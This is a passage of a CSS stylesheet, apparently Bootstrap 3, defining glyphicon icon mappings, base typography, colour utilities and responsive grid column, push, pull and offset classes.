.glyphicon-upload:before {
	content: "\e027"
}
.glyphicon-inbox:before {
	content: "\e028"
}
.glyphicon-play-circle:before {
	content: "\e029"
}
.glyphicon-repeat:before {
	content: "\e030"
}
.glyphicon-refresh:before {
	content: "\e031"
}
.glyphicon-list-alt:before {
	content: "\e032"
}
.glyphicon-lock:before {
	content: "\e033"
}
.glyphicon-flag:before {
	content: "\e034"
}
.glyphicon-headphones:before {
	content: "\e035"
}
.glyphicon-volume-off:before {
	content: "\e036"
}
.glyphicon-volume-down:before {
	content: "\e037"
}
.glyphicon-volume-up:before {
	content: "\e038"
}
.glyphicon-qrcode:before {
	content: "\e039"
}
.glyphicon-barcode:before {
	content: "\e040"
}
.glyphicon-tag:before {
	content: "\e041"
}
.glyphicon-tags:before {
	content: "\e042"
}
.glyphicon-book:before {
	content: "\e043"
}
.glyphicon-bookmark:before {
	content: "\e044"
}
.glyphicon-print:before {
	content: "\e045"
}
.glyphicon-camera:before {
	content: "\e046"
}
.glyphicon-font:before {
	content: "\e047"
}
.glyphicon-bold:before {
	content: "\e048"
}
.glyphicon-italic:before {
	content: "\e049"
}
.glyphicon-text-height:before {
	content: "\e050"
}
.glyphicon-text-width:before {
	content: "\e051"
}
.glyphicon-align-left:before {
	content: "\e052"
}
.glyphicon-align-center:before {
	content: "\e053"
}
.glyphicon-align-right:before {
	content: "\e054"
}
.glyphicon-align-justify:before {
	content: "\e055"
}
.glyphicon-list:before {
	content: "\e056"
}
.glyphicon-indent-left:before {
	content: "\e057"
}
.glyphicon-indent-right:before {
	content: "\e058"
}
.glyphicon-facetime-video:before {
	content: "\e059"
}
.glyphicon-picture:before {
	content: "\e060"
}
.glyphicon-map-marker:before {
	content: "\e062"
}
.glyphicon-adjust:before {
	content: "\e063"
}
.glyphicon-tint:before {
	content: "\e064"
}
.glyphicon-edit:before {
	content: "\e065"
}
.glyphicon-share:before {
	content: "\e066"
}
.glyphicon-check:before {
	content: "\e067"
}
.glyphicon-move:before {
	content: "\e068"
}
.glyphicon-step-backward:before {
	content: "\e069"
}
.glyphicon-fast-backward:before {
	content: "\e070"
}
.glyphicon-backward:before {
	content: "\e071"
}
.glyphicon-play:before {
	content: "\e072"
}
.glyphicon-pause:before {
	content: "\e073"
}
.glyphicon-stop:before {
	content: "\e074"
}
.glyphicon-forward:before {
	content: "\e075"
}
.glyphicon-fast-forward:before {
	content: "\e076"
}
.glyphicon-step-forward:before {
	content: "\e077"
}
.glyphicon-eject:before {
	content: "\e078"
}
.glyphicon-chevron-left:before {
	content: "\e079"
}
.glyphicon-chevron-right:before {
	content: "\e080"
}
.glyphicon-plus-sign:before {
	content: "\e081"
}
.glyphicon-minus-sign:before {
	content: "\e082"
}
.glyphicon-remove-sign:before {
	content: "\e083"
}
.glyphicon-ok-sign:before {
	content: "\e084"
}
.glyphicon-question-sign:before {
	content: "\e085"
}
.glyphicon-info-sign:before {
	content: "\e086"
}
.glyphicon-screenshot:before {
	content: "\e087"
}
.glyphicon-remove-circle:before {
	content: "\e088"
}
.glyphicon-ok-circle:before {
	content: "\e089"
}
.glyphicon-ban-circle:before {
	content: "\e090"
}
.glyphicon-arrow-left:before {
	content: "\e091"
}
.glyphicon-arrow-right:before {
	content: "\e092"
}
.glyphicon-arrow-up:before {
	content: "\e093"
}
.glyphicon-arrow-down:before {
	content: "\e094"
}
.glyphicon-share-alt:before {
	content: "\e095"
}
.glyphicon-resize-full:before {
	content: "\e096"
}
.glyphicon-resize-small:before {
	content: "\e097"
}
.glyphicon-exclamation-sign:before {
	content: "\e101"
}
.glyphicon-gift:before {
	content: "\e102"
}
.glyphicon-leaf:before {
	content: "\e103"
}
.glyphicon-fire:before {
	content: "\e104"
}
.glyphicon-eye-open:before {
	content: "\e105"
}
.glyphicon-eye-close:before {
	content: "\e106"
}
.glyphicon-warning-sign:before {
	content: "\e107"
}
.glyphicon-plane:before {
	content: "\e108"
}
.glyphicon-calendar:before {
	content: "\e109"
}
.glyphicon-random:before {
	content: "\e110"
}
.glyphicon-comment:before {
	content: "\e111"
}
.glyphicon-magnet:before {
	content: "\e112"
}
.glyphicon-chevron-up:before {
	content: "\e113"
}
.glyphicon-chevron-down:before {
	content: "\e114"
}
.glyphicon-retweet:before {
	content: "\e115"
}
.glyphicon-shopping-cart:before {
	content: "\e116"
}
.glyphicon-folder-close:before {
	content: "\e117"
}
.glyphicon-folder-open:before {
	content: "\e118"
}
.glyphicon-resize-vertical:before {
	content: "\e119"
}
.glyphicon-resize-horizontal:before {
	content: "\e120"
}
.glyphicon-hdd:before {
	content: "\e121"
}
.glyphicon-bullhorn:before {
	content: "\e122"
}
.glyphicon-bell:before {
	content: "\e123"
}
.glyphicon-certificate:before {
	content: "\e124"
}
.glyphicon-thumbs-up:before {
	content: "\e125"
}
.glyphicon-thumbs-down:before {
	content: "\e126"
}
.glyphicon-hand-right:before {
	content: "\e127"
}
.glyphicon-hand-left:before {
	content: "\e128"
}
.glyphicon-hand-up:before {
	content: "\e129"
}
.glyphicon-hand-down:before {
	content: "\e130"
}
.glyphicon-circle-arrow-right:before {
	content: "\e131"
}
.glyphicon-circle-arrow-left:before {
	content: "\e132"
}
.glyphicon-circle-arrow-up:before {
	content: "\e133"
}
.glyphicon-circle-arrow-down:before {
	content: "\e134"
}
.glyphicon-globe:before {
	content: "\e135"
}
.glyphicon-wrench:before {
	content: "\e136"
}
.glyphicon-tasks:before {
	content: "\e137"
}
.glyphicon-filter:before {
	content: "\e138"
}
.glyphicon-briefcase:before {
	content: "\e139"
}
.glyphicon-fullscreen:before {
	content: "\e140"
}
.glyphicon-dashboard:before {
	content: "\e141"
}
.glyphicon-paperclip:before {
	content: "\e142"
}
.glyphicon-heart-empty:before {
	content: "\e143"
}
.glyphicon-link:before {
	content: "\e144"
}
.glyphicon-phone:before {
	content: "\e145"
}
.glyphicon-pushpin:before {
	content: "\e146"
}
.glyphicon-usd:before {
	content: "\e148"
}
.glyphicon-gbp:before {
	content: "\e149"
}
.glyphicon-sort:before {
	content: "\e150"
}
.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}
.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}
.glyphicon-sort-by-order:before {
	content: "\e153"
}
.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}
.glyphicon-sort-by-attributes:before {
	content: "\e155"
}
.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}
.glyphicon-unchecked:before {
	content: "\e157"
}
.glyphicon-expand:before {
	content: "\e158"
}
.glyphicon-collapse-down:before {
	content: "\e159"
}
.glyphicon-collapse-up:before {
	content: "\e160"
}
.glyphicon-log-in:before {
	content: "\e161"
}
.glyphicon-flash:before {
	content: "\e162"
}
.glyphicon-log-out:before {
	content: "\e163"
}
.glyphicon-new-window:before {
	content: "\e164"
}
.glyphicon-record:before {
	content: "\e165"
}
.glyphicon-save:before {
	content: "\e166"
}
.glyphicon-open:before {
	content: "\e167"
}
.glyphicon-saved:before {
	content: "\e168"
}
.glyphicon-import:before {
	content: "\e169"
}
.glyphicon-export:before {
	content: "\e170"
}
.glyphicon-send:before {
	content: "\e171"
}
.glyphicon-floppy-disk:before {
	content: "\e172"
}
.glyphicon-floppy-saved:before {
	content: "\e173"
}
.glyphicon-floppy-remove:before {
	content: "\e174"
}
.glyphicon-floppy-save:before {
	content: "\e175"
}
.glyphicon-floppy-open:before {
	content: "\e176"
}
.glyphicon-credit-card:before {
	content: "\e177"
}
.glyphicon-transfer:before {
	content: "\e178"
}
.glyphicon-cutlery:before {
	content: "\e179"
}
.glyphicon-header:before {
	content: "\e180"
}
.glyphicon-compressed:before {
	content: "\e181"
}
.glyphicon-earphone:before {
	content: "\e182"
}
.glyphicon-phone-alt:before {
	content: "\e183"
}
.glyphicon-tower:before {
	content: "\e184"
}
.glyphicon-stats:before {
	content: "\e185"
}
.glyphicon-sd-video:before {
	content: "\e186"
}
.glyphicon-hd-video:before {
	content: "\e187"
}
.glyphicon-subtitles:before {
	content: "\e188"
}
.glyphicon-sound-stereo:before {
	content: "\e189"
}
.glyphicon-sound-dolby:before {
	content: "\e190"
}
.glyphicon-sound-5-1:before {
	content: "\e191"
}
.glyphicon-sound-6-1:before {
	content: "\e192"
}
.glyphicon-sound-7-1:before {
	content: "\e193"
}
.glyphicon-copyright-mark:before {
	content: "\e194"
}
.glyphicon-registration-mark:before {
	content: "\e195"
}
.glyphicon-cloud-download:before {
	content: "\e197"
}
.glyphicon-cloud-upload:before {
	content: "\e198"
}
.glyphicon-tree-conifer:before {
	content: "\e199"
}
.glyphicon-tree-deciduous:before {
	content: "\e200"
}
.glyphicon-cd:before {
	content: "\e201"
}
.glyphicon-save-file:before {
	content: "\e202"
}
.glyphicon-open-file:before {
	content: "\e203"
}
.glyphicon-level-up:before {
	content: "\e204"
}
.glyphicon-copy:before {
	content: "\e205"
}
.glyphicon-paste:before {
	content: "\e206"
}
.glyphicon-alert:before {
	content: "\e209"
}
.glyphicon-equalizer:before {
	content: "\e210"
}
.glyphicon-king:before {
	content: "\e211"
}
.glyphicon-queen:before {
	content: "\e212"
}
.glyphicon-pawn:before {
	content: "\e213"
}
.glyphicon-bishop:before {
	content: "\e214"
}
.glyphicon-knight:before {
	content: "\e215"
}
.glyphicon-baby-formula:before {
	content: "\e216"
}
.glyphicon-tent:before {
	content: "\26fa"
}
.glyphicon-blackboard:before {
	content: "\e218"
}
.glyphicon-bed:before {
	content: "\e219"
}
.glyphicon-apple:before {
	content: "\f8ff"
}
.glyphicon-erase:before {
	content: "\e221"
}
.glyphicon-hourglass:before {
	content: "\231b"
}
.glyphicon-lamp:before {
	content: "\e223"
}
.glyphicon-duplicate:before {
	content: "\e224"
}
.glyphicon-piggy-bank:before {
	content: "\e225"
}
.glyphicon-scissors:before {
	content: "\e226"
}
.glyphicon-bitcoin:before {
	content: "\e227"
}
.glyphicon-btc:before {
	content: "\e227"
}
.glyphicon-xbt:before {
	content: "\e227"
}
.glyphicon-yen:before {
	content: "\00a5"
}
.glyphicon-jpy:before {
	content: "\00a5"
}
.glyphicon-ruble:before {
	content: "\20bd"
}
.glyphicon-rub:before {
	content: "\20bd"
}
.glyphicon-scale:before {
	content: "\e230"
}
.glyphicon-ice-lolly:before {
	content: "\e231"
}
.glyphicon-ice-lolly-tasted:before {
	content: "\e232"
}
.glyphicon-education:before {
	content: "\e233"
}
.glyphicon-option-horizontal:before {
	content: "\e234"
}
.glyphicon-option-vertical:before {
	content: "\e235"
}
.glyphicon-menu-hamburger:before {
	content: "\e236"
}
.glyphicon-modal-window:before {
	content: "\e237"
}
.glyphicon-oil:before {
	content: "\e238"
}
.glyphicon-grain:before {
	content: "\e239"
}
.glyphicon-sunglasses:before {
	content: "\e240"
}
.glyphicon-text-size:before {
	content: "\e241"
}
.glyphicon-text-color:before {
	content: "\e242"
}
.glyphicon-text-background:before {
	content: "\e243"
}
.glyphicon-object-align-top:before {
	content: "\e244"
}
.glyphicon-object-align-bottom:before {
	content: "\e245"
}
.glyphicon-object-align-horizontal:before {
	content: "\e246"
}
.glyphicon-object-align-left:before {
	content: "\e247"
}
.glyphicon-object-align-vertical:before {
	content: "\e248"
}
.glyphicon-object-align-right:before {
	content: "\e249"
}
.glyphicon-triangle-right:before {
	content: "\e250"
}
.glyphicon-triangle-left:before {
	content: "\e251"
}
.glyphicon-triangle-bottom:before {
	content: "\e252"
}
.glyphicon-triangle-top:before {
	content: "\e253"
}
.glyphicon-console:before {
	content: "\e254"
}
.glyphicon-superscript:before {
	content: "\e255"
}
.glyphicon-subscript:before {
	content: "\e256"
}
.glyphicon-menu-left:before {
	content: "\e257"
}
.glyphicon-menu-right:before {
	content: "\e258"
}
.glyphicon-menu-down:before {
	content: "\e259"
}
.glyphicon-menu-up:before {
	content: "\e260"
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
:after, :before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}
body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}
button, input, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}
a {
	color: #337ab7;
	text-decoration: none
}
a:focus, a:hover {
	color: #23527c;
	text-decoration: underline
}
a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
figure {
	margin: 0
}
img {
	vertical-align: middle
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}
.img-rounded {
	border-radius: 6px
}
.img-thumbnail {
	display: inline-block;
	max-width: 100%;
	height: auto;
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
.img-circle {
	border-radius: 50%
}
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0
}
.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}
[role=button] {
cursor:pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-weight: 400;
	line-height: 1;
	color: #777
}
.h1, .h2, .h3, h1, h2, h3 {
	margin-top: 20px;
	margin-bottom: 10px
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
	font-size: 65%
}
.h4, .h5, .h6, h4, h5, h6 {
	margin-top: 10px;
	margin-bottom: 10px
}
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-size: 75%
}
.h1, h1 {
	font-size: 36px
}
.h2, h2 {
	font-size: 30px
}
.h3, h3 {
	font-size: 24px
}
.h4, h4 {
	font-size: 18px
}
.h5, h5 {
	font-size: 14px
}
.h6, h6 {
	font-size: 12px
}
p {
	margin: 0 0 10px
}
.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}
@media (min-width:768px) {
.lead {
	font-size: 21px
}
}
.small, small {
	font-size: 85%
}
.mark, mark {
	padding: .2em;
	background-color: #fcf8e3
}
.text-left {
	text-align: left
}
.text-right {
	text-align: right
}
.text-center {
	text-align: center
}
.text-justify {
	text-align: justify
}
.text-nowrap {
	white-space: nowrap
}
.text-lowercase {
	text-transform: lowercase
}
.text-uppercase {
	text-transform: uppercase
}
.text-capitalize {
	text-transform: capitalize
}
.text-muted {
	color: #777
}
.text-primary {
	color: #337ab7
}
a.text-primary:focus, a.text-primary:hover {
	color: #286090
}
.text-success {
	color: #3c763d
}
a.text-success:focus, a.text-success:hover {
	color: #2b542c
}
.text-info {
	color: #31708f
}
a.text-info:focus, a.text-info:hover {
	color: #245269
}
.text-warning {
	color: #8a6d3b
}
a.text-warning:focus, a.text-warning:hover {
	color: #66512c
}
.text-danger {
	color: #a94442
}
a.text-danger:focus, a.text-danger:hover {
	color: #843534
}
.bg-primary {
	color: #fff;
	background-color: #337ab7
}
a.bg-primary:focus, a.bg-primary:hover {
	background-color: #286090
}
.bg-success {
	background-color: #dff0d8
}
a.bg-success:focus, a.bg-success:hover {
	background-color: #c1e2b3
}
.bg-info {
	background-color: #d9edf7
}
a.bg-info:focus, a.bg-info:hover {
	background-color: #afd9ee
}
.bg-warning {
	background-color: #fcf8e3
}
a.bg-warning:focus, a.bg-warning:hover {
	background-color: #f7ecb5
}
.bg-danger {
	background-color: #f2dede
}
a.bg-danger:focus, a.bg-danger:hover {
	background-color: #e4b9b9
}
.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}
ol, ul {
	margin-top: 0;
	margin-bottom: 10px
}
ol ol, ol ul, ul ol, ul ul {
	margin-bottom: 0
}
.list-unstyled {
	padding-left: 0;
	list-style: none
}
.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}
.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}
dl {
	margin-top: 0;
	margin-bottom: 20px
}
dd, dt {
	line-height: 1.42857143
}
dt {
	font-weight: 700
}
dd {
	margin-left: 0
}
@media (min-width:768px) {
.dl-horizontal dt {
	float: left;
	width: 160px;
	overflow: hidden;
	clear: left;
	text-align: right;
	text-overflow: ellipsis;
	white-space: nowrap
}
.dl-horizontal dd {
	margin-left: 180px
}
}
abbr[data-original-title], abbr[title] {
	cursor: help;
	border-bottom: 1px dotted #777
}
.initialism {
	font-size: 90%;
	text-transform: uppercase
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}
blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {
	margin-bottom: 0
}
blockquote .small, blockquote footer, blockquote small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}
blockquote .small:before, blockquote footer:before, blockquote small:before {
	content: '\2014 \00A0'
}
.blockquote-reverse, blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	text-align: right;
	border-right: 5px solid #eee;
	border-left: 0
}
.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
	content: ''
}
.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
	content: '\00A0 \2014'
}
address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}
code, kbd, pre, samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,.25)
}
kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700;
	-webkit-box-shadow: none;
	box-shadow: none
}
pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}
.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}
@media (min-width:768px) {
.container {
	width: 750px
}
}
@media (min-width:992px) {
.container {
	width: 970px
}
}
@media (min-width:1200px) {
.container {
	width: 1200px
}
}
.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}
.row {
	margin-right: -15px;
	margin-left: -15px
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	float: left
}
.col-xs-12 {
	width: 100%
}
.col-xs-11 {
	width: 91.66666667%
}
.col-xs-10 {
	width: 83.33333333%
}
.col-xs-9 {
	width: 75%
}
.col-xs-8 {
	width: 66.66666667%
}
.col-xs-7 {
	width: 58.33333333%
}
.col-xs-6 {
	width: 50%
}
.col-xs-5 {
	width: 41.66666667%
}
.col-xs-4 {
	width: 33.33333333%
}
.col-xs-3 {
	width: 25%
}
.col-xs-2 {
	width: 16.66666667%
}
.col-xs-1 {
	width: 8.33333333%
}
.col-xs-pull-12 {
	right: 100%
}
.col-xs-pull-11 {
	right: 91.66666667%
}
.col-xs-pull-10 {
	right: 83.33333333%
}
.col-xs-pull-9 {
	right: 75%
}
.col-xs-pull-8 {
	right: 66.66666667%
}
.col-xs-pull-7 {
	right: 58.33333333%
}
.col-xs-pull-6 {
	right: 50%
}
.col-xs-pull-5 {
	right: 41.66666667%
}
.col-xs-pull-4 {
	right: 33.33333333%
}
.col-xs-pull-3 {
	right: 25%
}
.col-xs-pull-2 {
	right: 16.66666667%
}
.col-xs-pull-1 {
	right: 8.33333333%
}
.col-xs-pull-0 {
	right: auto
}
.col-xs-push-12 {
	left: 100%
}
.col-xs-push-11 {
	left: 91.66666667%
}
.col-xs-push-10 {
	left: 83.33333333%
}
.col-xs-push-9 {
	left: 75%
}
.col-xs-push-8 {
	left: 66.66666667%
}
.col-xs-push-7 {
	left: 58.33333333%
}
.col-xs-push-6 {
	left: 50%
}
.col-xs-push-5 {
	left: 41.66666667%
}
.col-xs-push-4 {
	left: 33.33333333%
}
.col-xs-push-3 {
	left: 25%
}
.col-xs-push-2 {
	left: 16.66666667%
}
.col-xs-push-1 {
	left: 8.33333333%
}
.col-xs-push-0 {
	left: auto
}
.col-xs-offset-12 {
	margin-left: 100%
}
.col-xs-offset-11 {
	margin-left: 91.66666667%
}
.col-xs-offset-10 {
	margin-left: 83.33333333%
}
.col-xs-offset-9 {
	margin-left: 75%
}
.col-xs-offset-8 {
	margin-left: 66.66666667%
}
.col-xs-offset-7 {
	margin-left: 58.33333333%
}
.col-xs-offset-6 {
	margin-left: 50%
}
.col-xs-offset-5 {
	margin-left: 41.66666667%
}
.col-xs-offset-4 {
	margin-left: 33.33333333%
}
.col-xs-offset-3 {
	margin-left: 25%
}
.col-xs-offset-2 {
	margin-left: 16.66666667%
}
.col-xs-offset-1 {
	margin-left: 8.33333333%
}
.col-xs-offset-0 {
	margin-left: 0
}
@media (min-width:768px) {
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
	float: left
}
.col-sm-12 {
	width: 100%
}
.col-sm-11 {
	width: 91.66666667%
}
.col-sm-10 {
	width: 83.33333333%
}
.col-sm-9 {
	width: 75%
}
.col-sm-8 {
	width: 66.66666667%
}
.col-sm-7 {
	width: 58.33333333%
}
.col-sm-6 {
	width: 50%
}
.col-sm-5 {
	width: 41.66666667%
}
.col-sm-4 {
	width: 33.33333333%
}
.col-sm-3 {
	width: 25%
}
.col-sm-2 {
	width: 16.66666667%
}
.col-sm-1 {
	width: 8.33333333%
}
.col-sm-pull-12 {
	right: 100%
}
.col-sm-pull-11 {
	right: 91.66666667%
}
.col-sm-pull-10 {
	right: 83.33333333%
}
.col-sm-pull-9 {
	right: 75%
}
.col-sm-pull-8 {
	right: 66.66666667%
}
.col-sm-pull-7 {
	right: 58.33333333%
}
.col-sm-pull-6 {
	right: 50%
}
.col-sm-pull-5 {
	right: 41.66666667%
}
.col-sm-pull-4 {
	right: 33.33333333%
}
.col-sm-pull-3 {
	right: 25%
}
.col-sm-pull-2 {
	right: 16.66666667%
}
.col-sm-pull-1 {
	right: 8.33333333%
}
.col-sm-pull-0 {
	right: auto
}
.col-sm-push-12 {
	left: 100%
}
.col-sm-push-11 {
	left: 91.66666667%
}
.col-sm-push-10 {
	left: 83.33333333%
}
.col-sm-push-9 {
	left: 75%
}
.col-sm-push-8 {
	left: 66.66666667%
}
.col-sm-push-7 {
	left: 58.33333333%
}
.col-sm-push-6 {
	left: 50%
}
.col-sm-push-5 {
	left: 41.66666667%
}
.col-sm-push-4 {
	left: 33.33333333%
}
.col-sm-push-3 {
	left: 25%
}
.col-sm-push-2 {
	left: 16.66666667%
}
.col-sm-push-1 {
	left: 8.33333333%
}
.col-sm-push-0 {
	left: auto
}
.col-sm-offset-12 {
	margin-left: 100%
}
.col-sm-offset-11 {
	margin-left: 91.66666667%
}
.col-sm-offset-10 {
	margin-left: 83.33333333%
}
.col-sm-offset-9 {
	margin-left: 75%
}
.col-sm-offset-8 {
	margin-left: 66.66666667%
}
.col-sm-offset-7 {
	margin-left: 58.33333333%
}
.col-sm-offset-6 {
	margin-left: 50%
}
.col-sm-offset-5 {
	margin-left: 41.66666667%
}
.col-sm-offset-4 {
	margin-left: 33.33333333%
}
.col-sm-offset-3 {
	margin-left: 25%
}
.col-sm-offset-2 {
	margin-left: 16.66666667%
}
.col-sm-offset-1 {
	margin-left: 8.33333333%
}
.col-sm-offset-0 {
	margin-left: 0
}
}
@media (min-width:992px) {
.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
	float: left
}
.col-md-12 {
	width: 100%
}
.col-md-11 {
	width: 91.66666667%
}
.col-md-10 {
	width: 83.33333333%
}
.col-md-9 {
	width: 75%
}
.col-md-8 {
	width: 66.66666667%
}
.col-md-7 {
	width: 58.33333333%
}
.col-md-6 {
	width: 50%
}
.col-md-5 {
	width: 41.66666667%
}
.col-md-4 {
	width: 33.33333333%
}
.col-md-3 {
	width: 25%
}
.col-md-2 {
	width: 16.66666667%
}
.col-md-1 {
	width: 8.33333333%
}
.col-md-pull-12 {
	right: 100%
}
.col-md-pull-11 {
	right: 91.66666667%
}
.col-md-pull-10 {
	right: 83.33333333%
}
.col-md-pull-9 {
	right: 75%
}
.col-md-pull-8 {
	right: 66.66666667%
}
.col-md-pull-7 {
	right: 58.33333333%
}
.col-md-pull-6 {
	right: 50%
}
.col-md-pull-5 {
	right: 41.66666667%
}
.col-md-pull-4 {
	right: 33.33333333%
}
.col-md-pull-3 {
	right: 25%
}
.col-md-pull-2 {
	right: 16.66666667%
}
.col-md-pull-1 {
	right: 8.33333333%
}
.col-md-pull-0 {
	right: auto
}
.col-md-push-12 {
	left: 100%
}
.col-md-push-11 {
	left: 91.66666667%
}
.col-md-push-10 {
	left: 83.33333333%
}
.col-md-push-9 {
	left: 75%
}
.col-md-push-8 {
	left: 66.66666667%
}
.col-md-push-7 {
	left: 58.33333333%
}
.col-md-push-6 {
	left: 50%
}
.col-md-push-5 {
	left: 41.66666667%
}
.col-md-push-4 {
	left: 33.33333333%
}
.col-md-push-3 {
	left: 25%
}
.col-md-push-2 {
	left: 16.66666667%
}
.col-md-push-1 {
	left: 8.33333333%
}
.col-md-push-0 {
	left: auto
}
.col-md-offset-12 {
	margin-left: 100%
}
.col-md-offset-11 {
	margin-left: 91.66666667%
}
.col-md-offset-10 {
	margin-left: 83.33333333%
}
.col-md-offset-9 {
	margin-left: 75%
}
.col-md-offset-8 {
	margin-left: 66.66666667%
}
.col-md-offset-7 {
	margin-left: 58.33333333%
}
.col-md-offset-6 {
	margin-left: 50%
}
.col-md-offset-5 {
	margin-left: 41.66666667%
}
.col-md-offset-4 {
	margin-left: 33.33333333%
}
.col-md-offset-3 {
	margin-left: 25%
}
.col-md-offset-2 {
	margin-left: 16.66666667%
}
.col-md-offset-1 {
	margin-left: 8.33333333%
}
.col-md-offset-0 {
	margin-left: 0
}
}
@media (min-width:1200px) {
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
	float: left
}
.col-lg-12 {
	width: 100%
}
.col-lg-11 {
	width: 91.66666667%
}
.col-lg-10 {
	width: 83.33333333%
}
.col-lg-9 {
	width: 75%
}
.col-lg-8 {
	width: 66.66666667%
}
.col-lg-7 {
	width: 58.33333333%
}
.col-lg-6 {
	width: 50%
}
.col-lg-5 {
	width: 41.66666667%
}
.col-lg-4 {
	width: 33.33333333%
}
.col-lg-3 {
	width: 25%
}
.col-lg-2 {
	width: 16.66666667%
}
.col-lg-1 {
	width: 8.33333333%
}
.col-lg-pull-12 {
	right: 100%
}
.col-lg-pull-11 {
	right: 91.66666667%
}
.col-lg-pull-10 {
	right: 83.33333333%
}
.col-lg-pull-9 {
	right: 75%
}
.col-lg-pull-8 {
	right: 66.66666667%
}
.col-lg-pull-7 {
	right: 58.33333333%
}
.col-lg-pull-6 {
	right: 50%
}
